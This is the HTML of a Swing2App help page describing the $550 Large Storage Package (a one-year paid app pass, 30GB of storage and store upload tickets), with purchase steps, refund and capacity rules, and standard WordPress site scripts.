1095w, https://support.swing2app.com/wp-content/uploads/2021/06/largestorage-300x83.png 300w, https://support.swing2app.com/wp-content/uploads/2021/06/largestorage-1024x284.png 1024w, https://support.swing2app.com/wp-content/uploads/2021/06/largestorage-768x213.png 768w, https://support.swing2app.com/wp-content/uploads/2021/06/largestorage-600x167.png 600w" sizes="(max-width: 1095px) 100vw, 1095px"/></span></strong></span></p>
<p><span style="color: #000000;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">How to use the Large Storage package</span></strong></span></p>
<hr/>
<p>&nbsp;</p>
<p><span style="color: #16a6fd;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt;"><img class="alignnone size-full wp-image-15151" src="https://wp.swing2app.co.kr/wp-content/uploads/2020/04/단락1-1.png" alt="" width="11" height="50"/> 01. What is a Large Storage Package? </span></strong></span></p>
<p id="SE-58b58ed7-52fe-4a31-bfd0-1dc112c37a07"><span id="SE-7bc3634a-8b97-4552-834d-930f13395fa5" style="font-family: arial, helvetica, sans-serif; color: #000000;">The Large Storage Package consists of a one-year Swing2App Basic Paid App type pass + 30GB of additional storage + a Play Store Upload ticket + an App Store Upload ticket as a package</span></p>
<p><span id="SE-7bc3634a-8b97-4552-834d-930f13395fa5" style="font-family: arial, helvetica, sans-serif; color: #000000;">It is a product that can be used as a package at a lower price than purchasing individually.</span></p>
<p><span id="SE-9fed91e7-95bf-4edc-ad5f-60eaf69ee384" style="font-family: arial, helvetica, sans-serif; color: #000000;"><img class="alignnone size-full wp-image-15101" src="https://support.swing2app.com/wp-content/uploads/2021/06/캡처.png" alt="" width="827" height="405" srcset="https://support.swing2app.com/wp-content/uploads/2021/06/캡처.png 827w, https://support.swing2app.com/wp-content/uploads/2021/06/캡처-300x147.png 300w, https://support.swing2app.com/wp-content/uploads/2021/06/캡처-768x376.png 768w, https://support.swing2app.com/wp-content/uploads/2021/06/캡처-825x405.png 825w, https://support.swing2app.com/wp-content/uploads/2021/06/캡처-600x294.png 600w" sizes="(max-width: 827px) 100vw, 827px"/></span></p>
<p><span id="SE-9fed91e7-95bf-4edc-ad5f-60eaf69ee384" style="font-family: arial, helvetica, sans-serif; color: #000000;">*Large Storage Package products are recommended for long-term operation of many apps, commercialization of stores, and use of large app capacity. </span></p>
<p id="SE-5c168c85-c908-463e-9ba4-f961b1a31ef8"><span id="SE-31af2914-8269-4636-b2ed-4a5c938b57d0" style="font-family: arial, helvetica, sans-serif; color: #000000;">*If you need more app capacity, you can add 30GB at a time without purchasing them individually! (2GB of app capacity is provided when purchasing a basic pass separately)</span></p>
<p id="SE-464a613d-9930-4c27-8368-b1045b99d412"><span style="font-family: arial, helvetica, sans-serif; color: #000000;"><span id="SE-3ede03c6-48f7-4089-80b3-635c4429ce0f">*​​It is offered at a discount of $557 compared to purchasing as an individual product. $</span><del><span id="SE-0f0193ea-372d-4521-8356-c137b0ad2315">1,107</span></del><span id="SE-de3fb61c-8259-4b2e-84a9-fe92cb981476"> → $550</span></span></p>
<p>&nbsp;</p>
<div id="SE-f28aa851-70fa-4704-b338-bfea41685b7a">
<div>
<p id="SE-058af91a-4435-4e90-bdb3-85ad7a45ebf5"><span id="SE-d3ff722e-df66-402a-89c7-2a092428798a" style="font-family: arial, helvetica, sans-serif; font-size: 14pt; color: #000000;"><span style="color: #ff6600;"><strong><span style="color: #ff6600; font-size: 14pt;"><span id="SE-64208c83-0415-42ae-81e4-cfa6f822ca32" style="font-family: arial, helvetica, sans-serif;">▶</span></span> Service provided</strong></span></span></p>
<p><strong><span id="SE-5c35fbc1-a367-4149-85a4-44e6c9938728" style="color: #000000; font-family: arial, helvetica, sans-serif;"><img class="alignnone size-full wp-image-15102" src="https://support.swing2app.com/wp-content/uploads/2021/06/캡처2.png" alt="" width="866" height="832" srcset="https://support.swing2app.com/wp-content/uploads/2021/06/캡처2.png 866w, https://support.swing2app.com/wp-content/uploads/2021/06/캡처2-300x288.png 300w, https://support.swing2app.com/wp-content/uploads/2021/06/캡처2-768x738.png 768w, https://support.swing2app.com/wp-content/uploads/2021/06/캡처2-600x576.png 600w" sizes="(max-width: 866px) 100vw, 866px"/></span></strong></p>
<p><strong><span id="SE-5c35fbc1-a367-4149-85a4-44e6c9938728" style="color: #000000; font-family: arial, helvetica, sans-serif;">1) A Basic Paid app subscription, which is a Swing2App subscription, is provided for one year (360 days)</span></strong></p>
<p id="SE-a6df286b-c200-4e23-add8-4d4ab8b0a70f"><span id="SE-7eceb518-241d-4d84-9bf0-94b70274eb3a" style="color: #000000; font-family: arial, helvetica, sans-serif;">*Except for capacity, the functions provided in the basic subscription are the same. (Open 100 bulletin boards, 5 group chat rooms, etc.)</span></p>
<p id="SE-9d31d0f2-1b60-433a-a683-e8712c3178c2"><strong><span id="SE-136acfc0-8edd-4bb1-8ba6-0242c89039ca" style="color: #000000; font-family: arial, helvetica, sans-serif;">2) App Store upload ticket + Play Store upload ticket are provided once each.</span></strong></p>
<p id="SE-b594d2ae-f7da-476b-bbc8-c37895a31735"><span id="SE-923e3a11-1d69-4408-82e6-10fc2e2c70c5" style="color: #000000; font-family: arial, helvetica, sans-serif;">*You do not need to purchase a separate upload ticket.</span></p>
<p id="SE-b3295451-3cee-48dd-9126-cb906436275e"><strong><span id="SE-e5b4dbe1-d910-4a9b-b4e2-f9562254efb7" style="color: #000000; font-family: arial, helvetica, sans-serif;">3) 30GB capacity provided for 1 year</span></strong></p>
<p id="SE-cd59348a-c155-4e1f-a9ac-da00021d7abe"><span id="SE-ea54864c-0bf6-4626-ab10-f32c39e52fc7" style="color: #000000; font-family: arial, helvetica, sans-serif;">*30GB capacity can be used for 1 year.</span></p>
<hr/>
</div>
<p>&nbsp;</p>
<p><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #16a6fd;"><img class="alignnone size-full wp-image-15151" src="https://wp.swing2app.co.kr/wp-content/uploads/2020/04/단락1-1.png" alt="" width="11" height="50"/> 02. How to purchase and use the Large Storage Package</span></strong></p>
<p>&nbsp;</p>
<p id="SE-90cf770a-459c-42f7-9428-d7970f576337"><span id="SE-e4d070ed-6082-4d28-8550-038baccdbfbd" style="font-family: arial, helvetica, sans-serif; color: #000000;">1) Please complete the test after final production of the app. </span></p>
<p id="SE-745c467f-ecc3-4f1a-8f44-cac93145d47d"><span id="SE-795f4f65-db8a-4b48-869d-52ef0106588d" style="font-family: arial, helvetica, sans-serif; color: #000000;">When purchasing a pass, the date of use is counted from the date of purchase, so you must make the app and finally purchase the pass.</span></p>
<p id="SE-9b017414-6324-4b44-9f5a-5f231c8857d2"><span id="SE-b668dfe9-52f0-4080-bc3d-97fe888e213b" style="color: #ff0000; font-family: arial, helvetica, sans-serif;">*Purchase package products can only be applied for apps made with general prototypes &#8211; Push and Web-view version apps cannot be purchased. </span></p>
<p id="SE-64103623-cf98-4c87-8319-2717da0f0607"><span id="SE-91782945-2be4-4835-82eb-921a96c51313" style="font-family: arial, helvetica, sans-serif;"><span style="color: #000000;">2)</span> <a href="https://support.swing2app.com/view/shop_list_by_package" target="_blank" rel="noopener noreferrer">Manager → Online Stores → Swing2App Packages</a> and choose to purchase &#8216;Large Storage package ($550)&#8217;<span style="color: #000000;">.</span></span></p>
</div>
<div id="SE-317bdf11-4456-428d-a231-ff5b61fe80dc">
<p id="SE-3a13d4a6-c00e-4665-9b64-7b2abe134321"><span id="SE-fabdd31f-6ed9-4966-af9e-9a4cc524669d" style="font-family: arial, helvetica, sans-serif; color: #000000;"><img class="alignnone size-full wp-image-15092" src="https://support.swing2app.com/wp-content/uploads/2021/06/Group-2847.png" alt="" width="1614" height="1460" srcset="https://support.swing2app.com/wp-content/uploads/2021/06/Group-2847.png 1614w, https://support.swing2app.com/wp-content/uploads/2021/06/Group-2847-300x271.png 300w, https://support.swing2app.com/wp-content/uploads/2021/06/Group-2847-1024x926.png 1024w, https://support.swing2app.com/wp-content/uploads/2021/06/Group-2847-768x695.png 768w, https://support.swing2app.com/wp-content/uploads/2021/06/Group-2847-1536x1389.png 1536w, https://support.swing2app.com/wp-content/uploads/2021/06/Group-2847-600x543.png 600w" sizes="(max-width: 1614px) 100vw, 1614px"/>*If you choose to purchase a product, you can check details related to use.</span></p>
<p id="SE-76da3b29-1a8d-4004-984d-92ef3e44a532"><span id="SE-9462df19-316b-4ebf-af49-e7a7241810ec" style="font-family: arial, helvetica, sans-serif; color: #ff0000;">Please check the contents before making a purchase before proceeding with the purchase.</span></p>
<p>​</p>
<p id="SE-067733c9-6653-45cc-bff5-d0b8b37d32b0"><span style="font-family: arial, helvetica, sans-serif; color: #000000;"><span id="SE-fd62d8b4-e059-4068-9900-200ebd50775e">3) For package products, the product is not applied immediately after payment, and it takes 1-2 hours to set up</span><span id="SE-05c6a18d-32c5-4cff-9d01-11b181c9f228">. </span></span></p>
<p id="SE-5362dfc6-5641-4fe2-8b62-671d5b18a46a"><span id="SE-05c648b2-af25-410a-849d-2650ca76b3a7" style="font-family: arial, helvetica, sans-serif; color: #000000;">We will notify you by email when the work is complete.</span></p>
<p>&nbsp;</p>
<p id="SE-e9cfbd71-fd0f-4cc3-bbd3-721b9ddb671d"><strong><span id="SE-dcf6220b-ab49-4a23-8777-45b545080f97" style="font-family: arial, helvetica, sans-serif; color: #000000;">4) After receiving the email, please proceed with the store upload application.</span></strong></p>
<p id="SE-926a8a5c-99af-4942-9b9a-fd04c1b8d51f"><span id="SE-65f63efb-61ca-49bf-ba7c-c0afb98162c5" style="font-family: arial, helvetica, sans-serif; color: #000000;">​ *<span style="color: #800080;"><a style="color: #800080;" href="https://support.swing2app.com/view/app_work_history" target="_blank" rel="noopener noreferrer">Manager -&gt; Manage Version -&gt; Production History</a></span> there is a [PlayStore/App Store upload] button.</span></p>
<p id="SE-779c2a29-6542-4245-8552-4c0c7e05c3d4"><span id="SE-ca2d809b-8881-4af2-8d61-e8164e887e87" style="font-family: arial, helvetica, sans-serif; color: #000000;">Click the [App Store Upload] and [Play Store Upload] buttons to fill out the application form and apply.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; color: #000000;"> *Play Store can be directly released by users, and App Store can only be uploaded by proxy.</span></p>
<p>&nbsp;</p>
<p id="SE-2003d004-dc35-4be3-81a1-cbf5fe31f0f9"><span id="SE-cb4d6bef-9f94-48e7-ab94-6a1be87bac27" style="font-family: arial, helvetica, sans-serif; color: #000000;">When you complete the store upload application, all you need to do is complete it~!</span></p>
<p id="SE-f14d7ccc-6d45-4e89-b3cb-0f2f9e3c84d6"><span id="SE-b3030587-99db-459f-9bab-cf18836f5a3d" style="font-family: arial, helvetica, sans-serif; color: #000000;">Please check as the person in charge will send you a separate e-mail for the subsequent process such as the store process.</span></p>
<p id="SE-9d61c5e3-37d5-47ed-88de-3c780a5e3502"><span id="SE-58411e29-a8d4-43db-9eca-f7f6fdded7dd" style="font-family: arial, helvetica, sans-serif; color: #000000;">Please check the store registration policy and usage policy in advance.</span></p>
</div>
<hr/>
<p>&nbsp;</p>
<p><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #16a6fd;"><img class="alignnone size-full wp-image-15151" src="https://wp.swing2app.co.kr/wp-content/uploads/2020/04/단락1-1.png" alt="" width="11" height="50"/> 03. Guidelines and precautions for using Large Storage Packages</span></strong></p>
<p id="SE-52827570-5e24-4852-866a-3ae7af036400"><span id="SE-7c0294a9-3bd6-4ae3-bf02-e7b938f53de4" style="color: #000000; font-family: arial, helvetica, sans-serif;">​<strong>* Large Storage Package products are recommended for long-term operation of many apps, commercialization of stores, or when you need to use a lot of app capacity. </strong></span></p>
<p id="SE-9864299c-65d3-49ba-bc11-e07ce039b4d7"><strong><span id="SE-508a666c-134a-432e-a257-077d147c3ff3" style="color: #000000; font-family: arial, helvetica, sans-serif;">* If you need more app capacity, 30GB is added at a time without having to purchase it individually! (2GB of app capacity is provided when purchasing a single item of a basic pass)</span></strong></p>
<p>&nbsp;</p>
<p id="SE-aad26e2c-fe80-4579-ad5f-5a2d5cda90b7"><span style="color: #000000; font-family: arial, helvetica, sans-serif;"><span id="SE-51ace783-6982-4793-8121-445cb39d3b82">1)</span><span id="SE-093d642a-6c65-4d56-b91b-07992a523072"> A voucher (package product) that converts a free app into a paid version, and is purchased when commercialized in markets such as Play Store and App Store</span><span id="SE-c425465c-b0fc-4c90-8e8f-457dea0a27d2">.</span></span></p>
<p id="SE-a74a742f-d7f0-4aea-81ea-cdcfbce13f3b"><span id="SE-4445b65e-717c-4224-8b5d-ab0b08e296ad" style="color: #000000; font-family: arial, helvetica, sans-serif;">2) The large-capacity package provides [1 year subscription for Swing2App Basic Paid App + App Store upload ticket + Play Store upload ticket + 30 GB app capacity added].</span></p>
<p id="SE-dd55cbd5-7503-41b5-8517-0cf050ef4db3"><span style="color: #000000; font-family: arial, helvetica, sans-serif;"><span id="SE-08396d63-46aa-482f-9311-4c6410252d0a">It is offered at a discount of $557 compared to purchasing as an individual product. $</span><del><span id="SE-7948528c-222e-4810-8c94-660c09747175">1,107</span></del><span id="SE-707d5dec-71f1-4624-8721-1d399dcc7132"> → $550</span></span></p>
<p id="SE-8cdc14f8-9566-40aa-b244-7372c4dfe625"><span id="SE-9d6d6cef-9db0-4b89-9d31-15483e1f730a" style="color: #000000; font-family: arial, helvetica, sans-serif;">3) In the Large Storage Package, the same functions provided in the basic subscription are provided except for the app capacity. </span></p>
<p id="SE-64d6ca03-c7a6-4bb9-bf9a-2337c7cf19f2"><span id="SE-96cb751a-c0d0-4529-9811-5733c1d7838e" style="color: #000000; font-family: arial, helvetica, sans-serif;">*Open 100 bulletin boards, 5 group chat rooms, etc</span></p>
<p id="SE-8b6f34ce-9bad-480b-a3dc-092e8f1a1cf0"><span style="color: #000000; font-family: arial, helvetica, sans-serif;"><span id="SE-b623e415-6f18-4223-bb7c-3e710dca470b">4) For large Storage Package products, the date of use is reflected immediately upon purchase, so please use it after making the final app</span><span id="SE-f20fa4f7-737a-422e-a688-4fd97a5c8305"><span id="SE-149bd440-c477-43aa-82ca-eb047bbf0a6e">.</span></span></span></p>
<p id="SE-1abe004e-effd-4df3-8b0f-b4fbaa4b8bf8"><span id="SE-a034f774-1174-48d1-bf2d-ba7318de86ab" style="color: #000000; font-family: arial, helvetica, sans-serif;">If more than one day has passed, no refund is possible, and the remaining days will not be refunded, nor will the use be withheld.</span></p>
<p id="SE-f99d263e-0296-46e1-8f7c-b6c53eab2a64"><span id="SE-d18751f0-5643-4ac9-ae87-444046d664f0" style="color: #000000; font-family: arial, helvetica, sans-serif;">Therefore, please consider carefully before purchasing.</span></p>
<p id="SE-5370f6c1-138f-46b7-a09e-ba78c237e555"><span style="font-family: arial, helvetica, sans-serif; color: #000000;"><span id="SE-31fac9fe-9630-4dd0-92ea-d53d4cd03741">5) The subscription provided in the package is a one-year subscription, and you can use the app as a paid version for 12 months (360 days)</span><span id="SE-9564d901-da95-49c7-acf8-e25346a995e4">.</span></span></p>
<p id="SE-aaffc638-4ffd-401e-8258-febdc73c8e1e"><span id="SE-97a30a2f-c7be-458a-a728-470bdaed4c15" style="font-family: arial, helvetica, sans-serif; color: #000000;">If you want to extend the period again after that, please check the capacity you are using and purchase a ticket.</span></p>
<p id="SE-aa12da6e-bdda-4642-a708-a4e055ab7a76"><span id="SE-4f9f029b-e8b1-40ce-8b32-9126d1d1530f" style="font-family: arial, helvetica, sans-serif; color: #000000;">If you need 30GB of storage, you can repurchase the &#8216;Large Storage Package&#8217; product, or if you do not use a lot of the app space, you can purchase the Swing2App general subscription (Basic type, Expandable type).</span></p>
<p id="SE-98eec92f-e18a-4d47-b765-cb92ed5df350"><span style="font-family: arial, helvetica, sans-serif; color: #000000;"><span id="SE-5b9732b3-09ec-463e-a4a2-637b5c7f95ba">6) When purchasing a ticket, the app is converted to the paid version, and the paid version of the app (APK file) can be registered and released in the Play Store/App Store</span><span id="SE-dd86855a-2a42-438e-9a95-6fd206305929">.</span></span></p>
<p id="SE-39027915-b2ac-4aa2-a48e-0702553ef220"><span id="SE-3d967ad2-f8c8-47a7-91e2-41ef944df5a5" style="font-family: arial, helvetica, sans-serif; color: #000000;">7) If you apply for store upload with the ticket (Play Store, App Store) you received when purchasing a package product, we will act on your behalf and upload the app to the store.</span></p>
<p id="SE-dc4c22cb-36ab-4830-b12c-3bb04e61d103"><span id="SE-189bc8fa-c835-4621-a7e0-fa3b0b85a51f" style="font-family: arial, helvetica, sans-serif; color: #000000;">We will release it. </span></p>
<p id="SE-dd5a8ef0-558c-458e-a96b-7419f231522e"><span id="SE-50bbc94c-d4bf-4543-9d95-78735358ea61" style="font-family: arial, helvetica, sans-serif; color: #000000;">*Play Store can be directly released by users, and App Store can only be uploaded by proxy.</span></p>
<p id="SE-8054b897-654a-421f-a003-111c25c0b9fd"><span id="SE-747ef658-0258-45d1-9ddc-89d186ef0bd8" style="font-family: arial, helvetica, sans-serif; color: #000000;">8) <strong>App storage is provided with 30GB<span id="SE-32b738d6-e971-4700-bfb9-33df22b1328c">.</span></strong></span></p>
<p id="SE-6e2df103-c98f-4f75-bdf9-d95da78d134c"><span id="SE-71219154-adf7-4fb1-8149-d7a6d46b900b" style="font-family: arial, helvetica, sans-serif; color: #000000;">If the capacity provided for the app is exceeded, the use of the app will be suspended regardless of the number of days remaining, so please always check the app capacity.</span></p>
<p id="SE-071f81d3-aa95-4432-8b6b-c6737e673724"><span id="SE-ce123a31-0d94-4419-b977-5fc748a31398" style="font-family: arial, helvetica, sans-serif; color: #000000;">Please purchase additional capacity products before the capacity is exceeded, or secure capacity in, <span style="color: #800080;"><a style="color: #800080;" href="https://support.swing2app.com/view/storage_manager" target="_blank" rel="noopener noreferrer">Manager → Services → Manage Storage</a> </span></span></p>
<p id="SE-9784c80c-5925-4f6a-80b1-c16944948e48"><span id="SE-1d665379-c133-4933-8ea3-9b3188a46c12" style="font-family: arial, helvetica, sans-serif; color: #000000;">9) The voucher is non-refundable if the number of days of use has passed, and the remaining number of days will not be refunded or withheld.</span></p>
<p id="SE-5fb28eb7-174c-421d-a9c1-938fe00833bb"><span id="SE-1a943954-ece4-458b-9b10-2ce2d5ff578c" style="font-family: arial, helvetica, sans-serif; color: #000000;">Therefore, please consider carefully before purchasing.</span></p>
<p id="SE-4e16a261-56d2-44fa-8cba-8e7ea65409df"><span style="font-family: arial, helvetica, sans-serif; color: #000000;"><span id="SE-c471cbac-d97a-49a3-a7ed-39292f43a022">10) You can check the purchase history and period of use of the purchased ticket on the</span><span id="SE-956f5a23-c03e-425a-9d42-497dbd142ca9"> <span style="color: #800080;"><a style="color: #800080;" href="https://www.swing2app.co.kr/view/payment_list" target="_blank" rel="noopener noreferrer">Manager → Online Stores → Payment Status</a></span> </span></span></p>
<p id="SE-3be2a5e7-37b4-41a2-9183-7b43ecac186c"><span style="font-family: arial, helvetica, sans-serif; color: #000000;"><span id="SE-8a4bd794-e417-4efb-b97a-9085800da131">11) If you do not repurchase the ticket again before the end of the paid use, the paid version will be terminated and the use of the app will be suspended</span><span id="SE-ae90186c-d89f-46b9-8eab-5de43ce80e34">.</span></span></p>
<p id="SE-338dbce1-686d-4f81-b8ba-c8e1d981bb08"><span id="SE-1614fa08-b1f1-43ab-bed3-ca9396f8dc3a" style="font-family: arial, helvetica, sans-serif; color: #000000;">The period of use will be extended only if you purchase the pass again before the period of use expires. </span></p>
<p id="SE-770b0893-16f7-4985-b288-4f1a7621bac9"><span id="SE-caa597a2-0d0a-4197-8403-6041bf396c54" style="font-family: arial, helvetica, sans-serif; color: #000000;">(It is not an automatic payment, so please check the date of the period of use accurately before payment.)</span></p>
<p id="SE-5e77e534-b9d1-4c95-9a91-d1c8208b4a73"><span id="SE-2bec9c89-e611-4275-82d6-cde2890b1429" style="font-family: arial, helvetica, sans-serif; color: #000000;">12) If you end the paid use (paid version), you can use the free version again. </span></p>
<p id="SE-6c67d956-4ba8-4f5f-84e7-4ee96bf8bd9a"><span id="SE-d035b361-ad88-419f-92a8-bc246324a063" style="font-family: arial, helvetica, sans-serif; color: #000000;">Select the [App Creation Request] button on the app creation page to create a new version.</span></p>
<p id="SE-c1abfa01-1645-4929-a1d1-d8dc05716f44"><span id="SE-f854d298-3f8e-4795-9e30-6bc13c0df3e0" style="font-family: arial, helvetica, sans-serif; color: #000000;">Then the app will be remade as a free version, and you can use it as a free version.</span></p>
<p id="SE-3b68b6ee-79ab-491f-9848-5ad6f007b88f"><span id="SE-6939b8fc-b75b-4bcd-b3ee-d82d50056162" style="font-family: arial, helvetica, sans-serif; color: #800080;">*When converting to the free version, it is only available for personal use, so apps released in the store cannot be used.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; color: #800080;">*The free version of the app is 100mb in size. </span></p>
<p id="SE-9c3b4672-8329-44f7-8ac4-5738ffaed71d"><span id="SE-a3b8e5ab-68cc-4a2c-a988-f3d79f9ee2f3" style="font-family: arial, helvetica, sans-serif; color: #000000;">13) From 7 days before the expiration date of the paid app usage period, the user&#8217;s e-mail and text message will notify you of the expiration date.</span></p>
<p id="SE-cba056a8-0dea-4df9-820f-23ba2694454c"><span id="SE-cb358d3c-5a00-45db-aa11-650fb4846b3b" style="font-family: arial, helvetica, sans-serif; color: #000000;">Emails are sent to the email registered with Swing2App, and since phone numbers are not collected separately, text messages cannot be sent to users without contact information.</span></p>
<p id="SE-d12e6b83-c39c-4308-8eff-fd9326742f25"><span id="SE-30989bf6-cae0-498b-99ae-ddf2de75b7eb" style="font-family: arial, helvetica, sans-serif; color: #000000;">14) For Large Storage Package products and all paid products, the voucher is applied to one app. </span></p>
<p id="SE-d60c7d37-84b7-4f5a-b247-5ff955c84989"><span id="SE-89aef10d-ddaa-44bf-9a32-8ad8aebdc84d" style="font-family: arial, helvetica, sans-serif; color: #000000;">If you want to apply a package product to three apps, you must purchase the package product separately for each app.</span></p>
<p id="SE-a5b1b035-ecf6-4db8-ad91-3d23d3b37145"><span id="SE-8ed92dd1-11b8-46e0-81ae-9064d14cac70" style="font-family: arial, helvetica, sans-serif; color: #000000;">15) Large Storage Package products can be purchased only in apps made with general prototypes &#8211; top, footer, slide, drop-down list &amp; box. </span></p>
<p id="SE-0251c483-0d96-4282-a805-852b7d66432c"><span id="SE-070c8d84-0a30-443c-8003-8c9ed99016d0" style="font-family: arial, helvetica, sans-serif; color: #800080;">*You cannot purchase apps made in the push version or web-view version.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">16) You must create your Google developer account (registration fee of $25) in advance to upload to Play Store</span><span style="font-family: arial, helvetica, sans-serif; color: #000000;">. <a style="color: #000000;" href="https://support.swing2app.com/view/swing_notice_detail?notice_id=380&amp;notice_type=paymentNotice" target="_blank" rel="noopener noreferrer">[View Product Details]</a> </span></p>
<p><span style="font-family: arial, helvetica, sans-serif; color: #000000;">In the App Store, you can register with your developer account or register with our Swing2App company account by choosing to register. <a style="color: #000000;" href="https://support.swing2app.com/view/swing_notice_detail?notice_id=381&amp;notice_type=paymentNotice" target="_blank" rel="noopener noreferrer">[View Product Details]</a> </span></p>
<p><span style="font-family: arial, helvetica, sans-serif; color: #000000;">For details of each uploaded ticket, please check the purchase page.  </span></p>
</div></div><div style="clear:both"></div><div class="panel-heading" style="padding:0px;">		<div class="social-box">
		<a target="_blank" href="https://twitter.com/intent/tweet?url=https://support.swing2app.com/documentation/appmanage/pay/largestorage-packages/"><i class="fab fa-twitter social-share-box"></i></a><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://support.swing2app.com/documentation/appmanage/pay/largestorage-packages/" title="facebook"><i class="fab fa-facebook-f social-share-box"></i></a><a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://support.swing2app.com/documentation/appmanage/pay/largestorage-packages/&media=&description="><i class="fab fa-pinterest-p social-share-box"></i></a><a target="_blank" href="https://plus.google.com/share?url=https://support.swing2app.com/documentation/appmanage/pay/largestorage-packages/"><i class="fab fa-google-plus-g social-share-box"></i></a><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://support.swing2app.com/documentation/appmanage/pay/largestorage-packages/"><i class="fab fa-linkedin-in social-share-box"></i></a><a target="_blank" href="mailto:?Subject=Awesome Post&body=https://support.swing2app.com/documentation/appmanage/pay/largestorage-packages/"><i class="far fa-envelope social-share-box"></i></a>		</div>
		</div></div><span class="manual-views" id="manual-views-15077"></span>			<section class="manual_related_articles">
				<h5>Related Articles</h5>
				<div class="separator small"></div>
				<ul class="kbse">
									<li class="cat inner"><a href="https://support.swing2app.com/documentation/appmanage/version/mobileweb-upload/">Protected: How to apply for a mobile web upload.</a></li>
				 					<li class="cat inner"><a href="https://support.swing2app.com/documentation/appmanage/board/block/">Protected: Block posts</a></li>
				 					<li class="cat inner"><a href="https://support.swing2app.com/documentation/appmanage/pay/budget-package/">Budget package</a></li>
				 					<li class="cat inner"><a href="https://support.swing2app.com/documentation/appmanage/pay/admob-powerpackage/">AdMob Power Package</a></li>
				 					<li class="cat inner"><a href="https://support.swing2app.com/documentation/appoperation/sameid-rejoin/">How to re-register with the same ID after leaving the app</a></li>
				 					<li class="cat inner"><a href="https://support.swing2app.com/documentation/appoperation/applink-install/">Download the app using the app installation link address</a></li>
				 				</ul>
			</section>      
		   </div></div></div></div>
</div>
<!-- SECTION FOOTER TOP-->
<footer><div class="footer-bg" style="padding: 65px 0px 0px;"><div class="container"> <div class="row">
					  
						<div class="col-md-3 col-sm-12"><div id="text-8" class="sidebar-widget footer-widget widget_text"><h5>SWING2APP</h5>			<div class="textwidget"><p>Address : 12, Digital-ro 31-gil, Guro-gu, Seoul, South Korea</p>
</div>
		</div></div><div class="col-md-3 col-sm-12"><div id="custom_html-1" class="widget_text sidebar-widget footer-widget widget_custom_html"><h5>Contact</h5><div class="textwidget custom-html-widget"><ul>
<li><a href="#">Contact email <span style="text-transform:none">help@swing2app.com</span></a></li>
</ul></div></div></div><div class="col-md-3 col-sm-12"><div id="custom_html-2" class="widget_text sidebar-widget footer-widget widget_custom_html"><h5>About</h5><div class="textwidget custom-html-widget"><ul>
<li><a href="https://support.swing2app.com/user-protocol/">Terms of Use</a></li>
<li><a href="https://support.swing2app.com/policy-privacy/">Privacy Policy</a></li>


</ul></div></div></div><div class="col-md-3 col-sm-12"><div id="custom_html-3" class="widget_text sidebar-widget footer-widget widget_custom_html"><h5>Link</h5><div class="textwidget custom-html-widget"><ul>
<li><a href="http://www.swing2app.co.kr">Homepage</a></li>
<li><a href="https://www.youtube.com/channel/UCwiihK2QWxofA1OqussKEBw/playlists">Youtube</a></li>
</ul></div></div></div></div> </div><div class="footer_social_copyright"> <div class="container"> <div class="row"><div class="col-md-12 col-sm-12"><ul class="social-foot footer-btm-box" style="padding-left:0px;">        <li><a href="https://twitter.com/Swing2Appglobal" title="Twitter" target="_blank"><i class="fab fa-twitter social-footer-icon"></i></a></li>
                
                <li><a href="http://www.facebook.com/swing2app" title="Facebook" target="_blank"><i class="fab fa-facebook-f social-footer-icon"></i></a></li>
                
                <li><a href="https://youtu.be/xaRxaqFGDG4" title="YouTube" target="_blank"><i class="fab fa-youtube social-footer-icon"></i></a> </li>
                
                
                <li><a href="https://www.instagram.com/swing2app/" title="Instagram" target="_blank"><i class="fab fa-instagram social-footer-icon"></i></a></li>
                
                <li><a href="https://www.linkedin.com/company/swing2app/" title="Linkedin" target="_blank"><i class="fab fa-linkedin-in social-footer-icon"></i></a> </li>
                
                
        		
				
		</ul></div><div class="col-md-12 col-sm-12" style=""><ul id="footer_menu" class="footer-secondary footer-link-box"><li id="menu-item-1509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1509"><a href="https://support.swing2app.com/user-protocol/">Swing2App Service Policy</a></li>
</ul><ul class="footer-tertiary copyright-section secondaryLink footer-link-box" style=""> <li> <p>© 2019 <a href="http://www.swing2app.com">swing2app.com</a>. All Rights Reserved.</p> </li> </ul></div></div> </div> </div></div></footer><div class="icon-page-popup page-search-popup">
			  <div id="manual-icon-search-popup-close" class="popup-close-button">
				<div class="burger-icon">
					<span class="burger-icon-top"></span> 
					<span class="burger-icon-bottom"></span> 
				</div>
			 </div>
			 <div class="page-search-popup-content"><input type="hidden" id="oldplacvalue" value="Try searching for the menu you want in the search box."><form role="search" method="get" id="searchform" class="searchform" action="https://support.swing2app.com/"><i class="fa fa-search livesearch"></i> <div class="form-group"><input type="text" placeholder="Try searching for the menu you want in the search box." value="" name="s" id="s" class="form-control header-search  "/><select class="search-expand-types" name="post_type" id="search_post_type"> <option value="">All Site </option> <option value="page">Page</option> <option value="manual_faq">FAQs</option> <option value="manual_kb">How to use</option> <option value="manual_documentation">Tutorial</option> </select><input type="submit" class=" button button-custom" value="Search"></div></form></div></div>	<script type="text/javascript">var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;</script>
	<script type='text/javascript'>//<![CDATA[
var wpcf7={"apiSettings":{"root":"https:\/\/support.swing2app.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
//]]></script>
<script type='text/javascript' src='https://support.swing2app.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='https://support.swing2app.com/wp-content/plugins/developry-google-fonts//assets/js/developry-google-fonts-front.js?ver=1.0.4'></script>
<script type='text/javascript' src='https://support.swing2app.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>//<![CDATA[
var woocommerce_params={"ajax_url":"https:\/\/support.swing2app.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type='text/javascript' src='https://support.swing2app.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.1.4'></script>
